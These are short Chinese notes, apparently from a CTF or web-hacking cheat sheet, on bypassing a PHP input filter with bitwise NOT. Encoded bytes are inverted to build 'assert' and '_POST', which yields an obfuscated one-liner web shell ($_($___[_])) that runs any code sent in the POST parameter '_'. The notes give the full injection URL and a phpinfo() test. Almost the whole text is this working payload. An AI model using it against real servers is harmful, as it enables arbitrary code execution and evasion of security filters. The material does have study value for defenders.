 assert
?cmd=assert
中文字符串：极区区皮十勺
URL编码：%9e%8c%8c%9a%8d%8b
assert($_POST[_])
1. <?php
2. $_=~("%9e%8c%8c%9a%8d%8b");
3. $__=~("%a0%af%b0%ac%ab");
4. $___=$$__;
5. $_($___[_]);
_POST取反
?cmd=$_=~("%9e%8c%8c%9a%8d%8b");$__=~("%a0%af%b0%ac%ab");$___=$$__;$_($___[_]);
POST提交 _=phpinfo();
不需要再URL编码